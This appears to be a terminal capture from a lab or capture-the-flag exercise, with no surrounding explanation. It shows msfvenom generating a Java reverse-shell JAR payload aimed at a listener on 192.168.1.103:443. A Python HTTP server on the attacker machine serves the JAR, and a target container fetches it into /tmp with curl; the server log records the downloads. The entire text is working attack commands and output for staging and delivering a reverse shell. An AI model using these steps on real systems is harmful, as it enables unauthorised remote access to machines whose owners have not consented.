 pinguinazo@1cfc8643f968:/tmp$ curl http://192.168.1.103:80/shell.jar -o shell.jar
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7503  100  7503    0     0  2967k      0 --:--:-- --:--:-- --:--:-- 3663k
pinguinazo@1cfc8643f968:/tmp$
/home/i/De/D/pinguinazo/scripts ❯ with root@INCOGNITO msfvenom -p java/shell_reverse_tcp LHOST=192.168.1.103 LPORT=443 -f j
ar -o shell.jar
Payload size: 7503 bytes
Final size of jar file: 7503 bytes
Saved as: shell.jar
/home/i/De/D/pi/scripts ❯ with root@INCOGNITO took 6s python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [23/Jul/2024 09:57:21] "GET /shell.jar HTTP/1.1" 200 -
172.17.0.2 - - [23/Jul/2024 09:57:34] "GET /shell.jar HTTP/1.1" 200 -